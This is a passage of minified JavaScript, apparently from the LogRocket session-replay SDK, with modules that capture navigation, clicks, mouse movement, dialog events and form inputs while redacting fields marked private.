n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var r,n;const p=null!==(r=null==t?void 0:t.unsubs)&&void 0!==r?r:[],h=null!==(n=null==t?void 0:t.assetManager)&&void 0!==n?n:new o.default(e,t),g={assetManager:h},m=0===p.length,y=[];y.push((0,i.default)(e,t,g)),m&&p.push((0,s.default)(e,t,g));y.push((0,a.default)(e,t,g),(0,c.default)(e,t),(0,d.default)(e,t),(0,f.registerTitle)(e,t)),m&&p.push((0,u.default)(e),(0,l.default)(e),(()=>h.shutdown()));return function(){return arguments.length>0&&void 0!==arguments[0]&&arguments[0]?(y.forEach((e=>e())),{assetManager:h,unsubs:p}):(p.forEach((e=>e())),y.forEach((e=>e())),{})}},Object.defineProperty(t,"logScrollEvent",{enumerable:!0,get:function(){return p.logScrollEvent}});var o=n(r(9720)),i=n(r(2579)),s=n(r(7237)),a=n(r(2038)),u=n(r(3320)),c=n(r(8138)),l=n(r(3316)),d=n(r(9553)),f=r(409),p=r(2345)},3320:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,n.addListener)("copy",(()=>{e._deadClicksMonitor.reset()}),window)};var n=r(7900)},8138:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){let t,{intercomDelay:r=1e3,intercomMaxAttempts:n=30}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=0;const i=()=>{"function"==typeof window.Intercom?(window.Intercom("onShow",(()=>e.addEvent("lr.IntercomShow",(()=>({}))))),e._isIntercomRegistered=!0):o++<n&&(t=setTimeout(i,r))};e._isIntercomRegistered||i();return()=>clearTimeout(t)}},2579:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){let t,{rateLimitCount:r=5,rateLimitPeriodMs:n=500}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:c,a=0,l=!1;const d=e.oncePerSession(s.UTM_PARAM_KEY,(t=>{e.addEvent("lr.browser.UTMParamsEvent",(()=>t))})),f=(0,i.protectFunc)((e=>{const t=(0,i.parseQueryString)(e),r=Object.keys(s.UTM_PARAMETER_TO_EVENT_KEY_MAPPING),n={};r.forEach((e=>{t.hasOwnProperty(e)&&(n[s.UTM_PARAMETER_TO_EVENT_KEY_MAPPING[e]]=t[e])}));Object.keys(n).length>0&&d(u(u({},n),{},{href:e}))})),p=()=>{a=0,t=setTimeout(p,n)};function h(t){const n=e.urlSanitizer(o()),i={href:n,navigationType:t};if("PAGE_LOAD"===t){const e=window.performance&&window.performance.now&&window.performance.now();e&&(i.perfNow=Math.round(e))}a++,a>r?l||(e._consoleLog("warn","LogRocket: Navigation rate limit exceeded. Some navigation may not be captured."),l=!0):("PAGE_LOAD"===t&&f(n),e.addEvent("lr.browser.NavigationEvent",(()=>i)))}h("PAGE_LOAD");const g=[(0,i.enhanceFunc)(window,"onpopstate",(()=>{h("POP_STATE")})),()=>clearTimeout(t)];window.history.pushState&&g.push((0,i.enhanceFunc)(window.history,"pushState",(function(){(arguments.length<=2?void 0:arguments[2])&&h("PUSH_STATE")})));window.history.replaceState&&g.push((0,i.enhanceFunc)(window.history,"replaceState",(function(){(arguments.length<=2?void 0:arguments[2])&&h("REPLACE_STATE")})));return p(),()=>g.forEach((e=>e()))};var o=n(r(2510)),i=r(7900),s=r(4370);function a(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function u(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?a(Object(r),!0).forEach((function(t){(0,o.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):a(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const c=()=>window.location.href},7237:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){let{shouldRecordPerf:t=!0}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{assetManager:r}=arguments.length>2?arguments[2]:void 0;const{isEnabled:n=!0,requestSanitizer:o=(e=>e)}=e.getConfig("lr.network.RequestEvent")||{};if(!t||!window.performance||"function"!=typeof window.performance.getEntries||"function"!=typeof window.performance.addEventListener||"function"!=typeof window.performance.removeEventListener||!1===n)return r.setPerformanceStatus(!1),()=>{};const s=window.performance.timing.navigationStart;r.setPerformanceStatus(!0,s);const u=(0,i.protectFunc)((e=>{for(const t of e){const e={entryType:t.entryType,name:t.name,startTime:t.startTime,duration:t.duration};let n;t instanceof PerformanceResourceTiming&&(e.initiatorType=t.initiatorType,e.transferSize=t.transferSize,e.responseStatus=t.responseStatus);try{n=o(a(a({},e),{},{url:e.name,headers:{},body:""}))}catch(e){console.error(e)}n&&(e.name=n.url,r.capturePerformanceEntry(e))}}));if(window.PerformanceObserver&&"function"==typeof window.PerformanceObserver){u(window.performance.getEntries());const e=new PerformanceObserver((e=>u(e.getEntries())));return e.observe({entryTypes:["navigation","resource"]}),()=>e.disconnect()}let c,l=0;const d=(0,i.protectFunc)((()=>{const e=window.performance.getEntries();if(e.length>l){const t=[];for(;l<e.length;l++)t.push(e[l]);l=e.length,u(t)}})),f=()=>{d(),c=setTimeout(f,250)};f();const p=()=>{e._consoleLog("warn","LogRocket: performance entry buffer has filled, shutting down asset tracker: https://docs.logrocket.com/docs/performance-entry-buffer-has-filled"),d(),r.shutdown(),clearTimeout(c),c=void 0};return window.performance.addEventListener("resourcetimingbufferfull",p),()=>{clearTimeout(c),window.performance.removeEventListener("resourcetimingbufferfull",p)}};var o=n(r(2510)),i=r(7900);function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function a(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach((function(t){(0,o.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}},3316:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,n.addListener)("afterprint",(()=>{e._deadClicksMonitor.reset()}),window)};var n=r(7900)},409:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.registerTitle=function(e){let{disablePageTitles:t=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(t||"function"!=typeof window.MutationObserver)return()=>{};if(e.addEvent("lr.core.PageTitleChange",(()=>({title:document.title}))),!document.querySelector("head"))return()=>{};let r=document.title;const n=(0,o.default)((t=>{t!==r&&(r=t,e.addEvent("lr.core.PageTitleChange",(()=>({title:t}))))}),500,{leading:!0,trailing:!0}),i=new MutationObserver((()=>{n(document.title)}));return i.observe(document.querySelector("head"),{subtree:!0,childList:!0}),()=>i.disconnect()};var o=n(r(8209))},9553:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){let t,{zendeskDelay:r=1e3,zendeskMaxAttempts:n=30}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=0;const i=["webWidget:on","messenger:on"],s=t=>{try{return window.zE(t,"open",(()=>{e.addEvent("lr.ZendeskShow",(()=>({})))})),!0}catch(e){return!1}},a=()=>{"function"==typeof window.zE?e._isZendeskRegistered=i.some(s):o++<n&&(t=setTimeout(a,r))};e._isZendeskRegistered||a();return()=>clearTimeout(t)}},7488:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.styleObjectToCSSString=t.getKeyFrameStyleProperties=t.getInlineCSSProperties=void 0;var o=n(r(9245));t.getInlineCSSProperties=e=>{const t={};for(let r=0;r<e.length;r++){const n=e[r];t[n]=e.getPropertyValue(n)}return t};t.styleObjectToCSSString=e=>"".concat(Object.keys(e).map((t=>"".concat(t,": ").concat(e[t]))).join("; "),";");t.getKeyFrameStyleProperties=e=>(0,o.default)(e,["computedOffset","offset","easing","composite"])},9901:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getId=function(e){const t=e&&e.__lr;return t&&t.groupId},t.registerGroupIds=function(e){if(!e)return;(0,n.isCssGroupingRule)(e,!0)&&s(e,e.parentStyleSheet)},t.reset=function(){i=new WeakMap};var n=r(7900),o=r(4803);let i=new WeakMap;const s=(e,t)=>{if(!e.__lr){const r=i.get(t)||1;(0,o.setMirrorProperty)(e,{groupId:r}),i.set(t,r+1)}const r=(0,n.getCssRules)(e,!0);for(let e=0;r&&e<r.length;e++){const o=r.item(e);(0,n.isCssGroupingRule)(o,!0)&&s(o,t)}}},4723:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.PAUSE_TIMEOUT_MS=t.HOVER_TIME_BUFFER=void 0,t.default=function(e,t){let r,n,o=[],u=(0,a.default)();const m=(e,t)=>{u=(0,a.default)(),t?(n&&n.target&&(n=c(c({},n),{},{nodePath:(0,s.getNodePath)(n.target),target:void 0})),o=n&&n.timeSpent?[...o,n]:o,n=e):n?n.timeSpent=u-n.time:n=e};return(0,i.default)((0,s.protectFunc)((i=>{r&&clearTimeout(r);const d=function(e,t){let r=(0,s.getTargetForEvent)(e);const n=Math.round(e.clientX),o=Math.round(e.clientY);if(!n||!o)return;let i,u;if(r.getBoundingClientRect){const{x:e,y:t}=r.getBoundingClientRect();i=n-Math.round(e),u=o-Math.round(t)}else i=n,u=o,r=null;const c=(0,a.default)();return{time:t,timeSpent:g(c-t),target:r,offsetX:i,offsetY:u}}(i,u);m(d,function(e,t){if(!e)return!1;if(e.timeSpent<h)return!1;if(!t)return!0;if(e.target&&e.target!==t.target)return!0;return function(e,t){const[r,n]=e,[o,i]=t;return Math.abs(r-o)+Math.abs(n-i)}([e.offsetX,e.offsetY],[t.offsetX,t.offsetY])>p}(d,n));const y=()=>{e((()=>({eventType:"MOUSEHOVER",url:t(window.location.href),hovers:o}))),o=[]};o.length>=f&&y(),r=setTimeout((0,s.protectFunc)((()=>{n&&m(c(c({},n),{},{timeSpent:0}),n&&u-n.time>h),o.length>0&&y()})),l)})),d,{trailing:!1})};var o=n(r(2510)),i=n(r(8209)),s=r(7900),a=n(r(140));function u(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function c(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?u(Object(r),!0).forEach((function(t){(0,o.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):u(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const l=t.PAUSE_TIMEOUT_MS=5e3,d=100,f=30,p=50,h=t.HOVER_TIME_BUFFER=100;function g(e){return Math.round(1e3*e)/1e3}},7139:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){let t,r=[];return(0,o.default)((n=>{t&&clearTimeout(t),r=[...r,f(n)];const o=()=>{const t=function(e){return()=>{const t=(0,a.default)();return{eventType:"MOUSEMOVE",moves:e.map((e=>({clientX:e.clientX,clientY:e.clientY,timeOffset:d(t-e.time),nodeId:e.nodeId})))}}}(r);e(t),r=[]};r.length>=l&&o(),t=setTimeout((()=>{r.length>0&&o()}),c)}),20,{trailing:!1})};var o=n(r(8209)),i=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=u(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var s=o?Object.getOwnPropertyDescriptor(e,i):null;s&&(s.get||s.set)?Object.defineProperty(n,i,s):n[i]=e[i]}n.default=e,r&&r.set(e,n);return n}(r(4803)),s=r(7900),a=n(r(140));function u(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(u=function(e){return e?r:t})(e)}const c=50,l=20;function d(e){return Math.round(1e3*e)/1e3}function f(e){const t=(0,s.getTargetForEvent)(e);return{type:e.type.toUpperCase(),time:(0,a.default)(),clientX:Math.round(e.clientX||0),clientY:Math.round(e.clientY||0),nodeId:i.getId(t)}}},4803:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t._reset=function(){u(document),a=1},t.copyMirror=function(e,t){if(!t)return null;const r=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach((function(t){(0,o.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}({},t);return l(e,r),e.__lr.toJSON=()=>null,r},t.evictMirrorNode=function(e){if(e.mParent){c(e),e.id=0;const t=[e.mChild,e.mShadow].filter((e=>!!e));for(;t.length>0&&t.length<1e4;){const e=t.pop();e.id=0,e.mChild&&t.push(e.mChild),e.mPrev&&t.push(e.mPrev),e.mShadow&&t.push(e.mShadow)}}},t.genMirror=function(e,t){let{isTainted:r,taintType:n,isWhitelisted:o,nodePath:i}=t;const s={id:a++,isTainted:r,taintType:n,isWhitelisted:o,nodePath:i};return l(e,s),e.__lr.toJSON=()=>null,s},t.getId=function(e){const t=e&&e.__lr;return t&&t.id},t.getIsTainted=function(e){var t,r;return null!==(t=null==e||null===(r=e.__lr)||void 0===r?void 0:r.isTainted)&&void 0!==t&&t},t.getIsWhitelisted=function(e){const t=e&&e.__lr;return t&&t.isWhitelisted},t.getTaintType=function(e){const t=e&&e.__lr;return t&&t.taintType||"redact"},t.mirrorFor=function(e){const t=e&&e.__lr;if(t&&0!==t.id)return t;return null},t.removeFromTree=c,t.setIsTainted=function(e,t){const r=e&&e.__lr;r&&(r.isTainted=t)},t.setIsWhitelisted=function(e,t){const r=e&&e.__lr;r&&(r.isWhitelisted=t)},t.setMirrorProperty=l,t.setTaintType=function(e,t){const r=e&&e.__lr;r&&(r.taintType=t)};var o=n(r(2510)),i=r(4710);function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}let a=1;function u(e){if(delete e.__lr,((0,i.isDocumentNode)(e)||(0,i.isDocumentFragmentNode)(e))&&e.adoptedStyleSheets)for(const t of e.adoptedStyleSheets)delete t.__lr;(0,i.isElementNode)(e)&&e.shadowRoot&&u(e.shadowRoot);for(let t=(0,i.getFirstChild)(e);t;t=t.nextSibling)u(t)}function c(e){e.mParent&&e.mParent.mChild===e&&(e.mParent.mChild=e.mPrev),e.mPrev&&(e.mPrev.mNext=e.mNext),e.mNext&&(e.mNext.mPrev=e.mPrev)}function l(e,t){Object.defineProperty(e,"__lr",{writable:!0,enumerable:!1,configurable:!0,value:t})}},3505:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.registerDialog=function(e){if("undefined"==typeof HTMLDialogElement)return()=>{};function t(){const r=o.getId(this);r&&e.addEvent("lr.browser.TriggerDialogElement",(()=>({nodeId:r,type:n.lr.browser.TriggerDialogElement.TriggerType.DIALOG_CLOSE}))),this.removeEventListener("close",t)}function r(r,n){const i=o.getId(r);void 0!==i&&(e.addEvent("lr.browser.TriggerDialogElement",(()=>({nodeId:i,type:n}))),r.addEventListener("close",t))}const s=[(0,i.enhanceFunc)(HTMLDialogElement.prototype,"showModal",(function(){r(this,n.lr.browser.TriggerDialogElement.TriggerType.DIALOG_OPEN_MODAL)})),(0,i.enhanceFunc)(HTMLDialogElement.prototype,"show",(function(){r(this,n.lr.browser.TriggerDialogElement.TriggerType.DIALOG_OPEN_MODELESS)}))];return document.querySelectorAll("dialog").forEach((e=>{e.open&&r(e,n.lr.browser.TriggerDialogElement.TriggerType.DIALOG_OPEN_MODAL)})),()=>s.forEach((e=>e()))};var n=r(3559),o=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=s(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var a=o?Object.getOwnPropertyDescriptor(e,i):null;a&&(a.get||a.set)?Object.defineProperty(n,i,a):n[i]=e[i]}n.default=e,r&&r.set(e,n);return n}(r(4803)),i=r(7900);function s(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(s=function(e){return e?r:t})(e)}},7716:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){const t=new WeakMap,r=window.Zone&&"function"==typeof window.Zone.__symbol__&&window.Zone.__symbol__("setTimeout"),n=window[r]||window.setTimeout;function o(r,n){const o=t.get(r);o&&o.text===n.text&&o.isChecked===n.isChecked||(t.set(r,n),e.addEvent("lr.browser.InputEvent",(()=>c({nodeId:i.getId(r)},n))))}const a=r=>{const n=(0,s.getTargetForEvent)(r);if(!n)return;const a=n.tagName;if(!a||"INPUT"!==a&&"TEXTAREA"!==a&&"SELECT"!==a)return;const u=n.type&&n.type.toLowerCase(),l=("radio"===u||"checkbox"===u)&&!!n.checked,d=i.getId(n);if(!d)return;const f=i.getIsTainted(n),p=i.getTaintType(n),h=f&&("lipsum"===p||("password"===u||"text"===u||"textarea"===u));h&&e.addRedactedInputForAudit({nodeId:d,name:n.name,value:n.value});const g=h?(0,s.sanitizeValue)(n.value,i.getTaintType(n)):n.value;(!f||h&&""!==g)&&("change"===r.type?function(r,n){const o=(0,s.getTargetForEvent)(r),a=(0,s.getNodePath)(o);t.set(o,n),e.addEvent("lr.browser.InputChangeEvent",(()=>c({nodeId:i.getId(o),nodePath:a,type:o.type},n)))}(r,{text:g,isChecked:l}):o(n,{text:g,isChecked:l}),"radio"===u&&n.name&&l&&document.querySelectorAll('input[type=radio][name="'.concat(n.name,'"]')).forEach((e=>{e!==n&&o(e,{text:e.value,isChecked:!l})})))};function u(e,r){const o=Object.getOwnPropertyDescriptor(e.prototype,r);return Object.defineProperty(e.prototype,r,{set:function(e){const r=this;if(i.getId(r)){const e=t.get(r);e&&e.text===r.value.text&&e.isChecked===r.value.isChecked||n((()=>{a({target:r})}))}return o.set.call(this,e)},get:function(){return o.get.call(this)}}),()=>Object.defineProperty(e.prototype,r,o)}const l=[],d=e=>{const t=(0,s.addListener)("change",a,e);l.push(t)},f=()=>{l.forEach((e=>e()))};let p=!1;return{addInputListener:d,unsub:f,initialize(){if(!p){const e=Object.getOwnPropertyDescriptor(HTMLInputElement.prototype,"value");return e&&e.set&&l.push(u(HTMLInputElement,"value"),u(HTMLInputElement,"checked"),u(HTMLSelectElement,"value"),u(HTMLTextAreaElement,"value")),l.push((0,s.addListener)("input",a)),d(document),p=!0,f}return()=>{}}}};var o=n(r(2510)),i=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=a(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var s=o?Object.getOwnPropertyDescriptor(e,i):null;s&&(s.get||s.set)?Object.defineProperty(n,i,s):n[i]=e[i]}n.default=e,r&&r.set(e,n);return n}(r(4803)),s=r(7900);function a(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(a=function(e){return e?r:t})(e)}function u(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function c(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?u(Object(r),!0).forEach((function(t){(0,o.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):u(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}},9212:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.INTERACTIVE_TAGS=t.INTERACTIVE_ARIA_ROLES=t.CURSORS_EXPECTING_CLICK_EFFECT=t.ARIA_CURRENT_ACTIVE_VALUES=void 0,t.default=function(e){let{timeout:t=2e3}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const r=(0,s.default)((t=>{e.addEvent("lr.browser.MouseEvent",t)})),n=(0,a.default)((t=>{e.addEvent("lr.browser.MouseEvent",t)}),(t=>e.urlSanitizer(t)));let u=null,c=null,h=null,y=[],_=!1;const b=r=>(0,i.protectFunc)((n=>{var s,a;const b=Date.now(),O=(0,i.getTargetForEvent)(n),v={altKey:n.altKey,ctrlKey:n.ctrlKey,shiftKey:n.shiftKey,metaKey:n.metaKey};let E=O.tagName;E?(E=E.toLowerCase(),O.id&&""!==O.id?E+="#".concat(O.id):O.className&&""!==O.className&&(E+=".".concat(O.className))):E="document";const T=o.getId(O),I=o.getIsTainted(O),S=null==n.clientX?0:Math.round(n.clientX),w=null==n.clientY?0:Math.round(n.clientY),P=(0,i.getNodePath)(O),D=(0,i.uuid)(),R={eventType:r,nodeId:T,domTarget:E,button:n.button,clientX:S,clientY:w,nodePath:P,url:e.urlSanitizer(window.location.href)};let N=!1;if(null!==(s=O.__lr)&&void 0!==s&&s.id&&"TOUCHSTART"===r&&n.touchCount>1&&"A"===O.tagName&&e._deadClicksMonitor.registerNewTabTouch(O.__lr.id),"MOUSEDOWN"===r&&null!==(a=O.__lr)&&void 0!==a&&a.id&&function(e,t,r){if(!(e instanceof Element))return!1;const n=t=>{const r=e.attributes&&e.attributes.getNamedItem(t);return r&&r.textContent},o=function(e){if(e){const t=document.createElement("a");return t.href=e,t.protocol}}(n("href"));if(o&&"http:"!==o&&"https:"!==o)return!1;if(function(e,t){const r=["a","area"];let n=!1;if(t.some((e=>-1!==r.indexOf(e.nodeName)))){let t=e;for(;t&&(t.parentNode||t.host);){const e=(0,i.getNodeName)(t);if(-1!==r.indexOf(e)){t.hasAttribute("target")&&"_self"!==t.getAttribute("target")&&(n=!0);break}t=t.host||t.parentNode}}return n}(e,t)||function(e){return-1!==window.navigator.platform.indexOf("Mac")&&(e.metaKey&&!e.shiftKey&&!e.altKey&&!e.ctrlKey||e.metaKey&&e.shiftKey&&!e.altKey&&!e.ctrlKey)||e.ctrlKey&&!e.shiftKey&&!e.altKey&&!e.metaKey||e.ctrlKey&&e.shiftKey&&!e.altKey&&!e.metaKey}(r))return!1;if("true"===n("aria-disabled"))return!1;if("true"===n("aria-checked")||"true"===n("aria-selected")||"true"===n("aria-pressed")||g.has(n("aria-current"))||e.className&&e.className.indexOf&&(-1!==e.className.indexOf("active")||-1!==e.className.indexOf("selected")))return!1;const s=e.nodeName.toLowerCase();if("select"===s||"option"===s)return!1;if(e.tagName&&p.has(e.tagName.toLowerCase()))return!0;if(d.has(window.getComputedStyle(e).getPropertyValue("cursor")))return!0;const a=n("role");if(f.has(a))return!0;return!1}(O,P,v)&&!e._deadClicksMonitor.isNewTabTouch(O.__lr.id)&&e._deadClicksMonitor.registerMouseDown(O.__lr.id),I&&(R.componentTree=[],R.text="",R.domTarget="",R.nodePath=[]),"CLICK"===r){var A;null!==(A=O.__lr)&&void 0!==A&&A.id&&e._deadClicksMonitor.isMouseDownNode(O.__lr.id)&&e._deadClicksMonitor.registerClick(D),h===T||Math.abs(u-S)<=.2*window.innerWidth&&Math.abs(c-w)<=.2*window.innerHeight?y.push(b):y=[],y=y.slice(-6);const r=y[0];6===y.length&&r>b-t?_||(R.isRageClick=!0,_=!0):_&&(_=!1),h=T,u=S,c=w,!I&&E&&T&&(R.text=m(O).trim().substr(0,l).trim(),N=!0),e.registerPendingClickEvent(R,b,D)}setTimeout((()=>{N&&Array.isArray(n.__lrName)&&(R.componentTree=n.__lrName),e.addMouseEvent(R,{processingID:D,clickEventTime:b})}))})),O=e=>{const t=b(e);return(0,i.protectFunc)((e=>{if(null==e.touches)return;const r=e.touches.length>0?e.touches[0]:e.changedTouches[0];void 0!==r?t({target:(0,i.getTargetForEvent)(e),touchCount:e.touches.length,clientX:r.clientX,clientY:r.clientY,__lrName:e.__lrName,button:0}):(0,i.sendTelemetry)("Touch event was dispatched with empty values for evt.touches and evt.changedTouches.")}))},v={mouseup:b("MOUSEUP"),mousedown:b("MOUSEDOWN"),click:b("CLICK"),contextmenu:b("CONTEXTMENU"),dblclick:b("DBLCLICK"),focus:b("FOCUS"),blur:b("BLUR"),touchstart:O("TOUCHSTART"),touchmove:O("TOUCHMOVE"),touchend:O("TOUCHEND")},E={};for(const e in v)v.hasOwnProperty(e)&&(E[e]=(0,i.addListener)(e,v[e]));return E.mousemoveSampler=(0,i.addListener)("mousemove",r),E.mousemoveHover=(0,i.addListener)("mousemove",n),e._disableProListener((()=>{E.mousemoveHover(),delete E.mousemoveHover}),"HoverMonitoring"),()=>{for(const e in E)E.hasOwnProperty(e)&&E[e]()}};var o=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=c(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var s=o?Object.getOwnPropertyDescriptor(e,i):null;s&&(s.get||s.set)?Object.defineProperty(n,i,s):n[i]=e[i]}n.default=e,r&&r.set(e,n);return n}(r(4803)),i=r(7900),s=n(r(7139)),a=n(r(4723)),u=r(4710);function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(c=function(e){return e?r:t})(e)}const l=50,d=t.CURSORS_EXPECTING_CLICK_EFFECT=new Set(["context-menu","help","pointer","zoom-in","zoom-out"]),f=t.INTERACTIVE_ARIA_ROLES=new Set(["button","checkbox","link","menuitem","menuitemcheckbox","menuitemradio","option","progressbar","radio","scrollbar","searchbox","separator","slider","spinbutton","switch","tab","tabpanel","textbox","treeitem","combobox","grid","listbox","menu","menubar","radiogroup","tablist","tree","treegrid"]),p=t.INTERACTIVE_TAGS=new Set(["a","button","input","details","dialog","menu","summary"]),h=new Set(["button","submit","reset"]),g=t.ARIA_CURRENT_ACTIVE_VALUES=new Set(["page","step","location","date","time","true"]);function m(e){const t=o.getIsTainted(e),r=o.mirrorFor(e);if(t||!r)return"";let n="";if("#text"===e.nodeName)return 0===e.nodeValue.trim().length?"":e.nodeValue.replace(/\s+/g," ");if("SLOT"===e.nodeName&&"function"==typeof e.assignedNodes){const t=e.assignedNodes();if(t.length>0){for(const e of t)n+=m(e);return n}}else if(e.shadowRoot)return m(e.shadowRoot);if("INPUT"===e.nodeName&&e.value&&h.has(e.type.toLowerCase()))return e.value.replace(/\s+/g," ").trim();for(let t=(0,u.getFirstChild)(e);t;t=t.nextSibling)n+=m(t);return n}},4710:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.GIF_PIXEL_DATA=void 0,t.default=function(e){var t,r;let{baseHref:n,isImmediate:o=!1,isEnabled:l=!0,textSanitizer:d,inputSanitizer:f,privateAttributeBlocklist:A,privateClassNameBlocklist:H,hiddenAttributes:W=[],disableWebAnimations:Y=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{assetManager:q,addInputListener:K=(e=>{}),addScrollListener:z=(e=>{}),captureAdoptedStyleSheets:X}=arguments.length>2?arguments[2]:void 0;if(!l)return q.setDomStatus(!1),()=>{};const J=e._cookiesToObserveForAssetCache;let Q=[];const Z=()=>{Q.forEach((e=>e())),Q=[]},$="localhost"===window.location.hostname||"127.0.0.1"===window.location.hostname||"test"===window.location.hostname.split(".").pop()||/^file:\/\//.test(window.location.href);let ee=(e,t)=>{},te=!1,re=[];const ne=(0,c.protectFunc)((()=>{const e=re;re=[],e.forEach((e=>{let{node:t}=e;return ee(t)}))}));function oe(e){var t;return N(e)&&(e.classList.contains("_lr-hide")||"dji-sru"===(null===(t=e.tagName)||void 0===t?void 0:t.toLowerCase())&&P.has(e.id))}function ie(e){if(!N(e)||void 0===e.attributes)return!1;const t=[...I,...H||[]];for(const r of t)if(e.classList.contains(r))return!0;return!1}function se(e){return void 0!==A&&-1!==A.indexOf(e)}function ae(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return"data-private"!==e&&!se(e)&&(0,c.startsWith)(e,"data-")}function ue(e){if(void 0===A||!N(e)||void 0===e.attributes)return!1;for(let t=0;t<e.attributes.length;t++){if(se(e.attributes[t].name))return!0}return!1}function ce(e){return N(e)&&"function"==typeof e.hasAttribute&&e.hasAttribute("data-private")}function le(e){return N(e)&&"function"==typeof e.hasAttribute&&e.hasAttribute("data-public")}function de(e){var t;return 